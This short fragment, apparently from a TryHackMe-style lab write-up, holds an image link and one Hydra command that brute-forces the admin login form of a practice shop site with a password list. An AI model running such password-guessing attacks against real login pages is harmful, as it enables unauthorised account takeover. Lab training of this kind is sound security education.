 hydra -l admin -P passlist.txt <www.onlineshop.thm> http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V